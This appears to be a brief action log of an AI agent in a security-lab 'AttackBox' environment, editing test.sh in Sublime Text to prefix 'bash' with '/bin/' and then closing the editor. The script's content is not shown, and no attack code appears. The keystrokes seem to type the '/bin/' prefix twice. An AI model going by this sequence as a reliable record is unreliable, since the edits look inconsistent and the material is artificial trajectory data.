
left_click(616, 212)

Prefix bash with /bin/ in test.sh and save it.
left_click(657, 244)
type("/bin.")
key("BackSpace")
type("/")

type("/bin/")

key("ctrl+s")

Close Sublime Text and clear the AttackBox terminal screen.
left_click(1263, 141)
left_click(1098, 376)
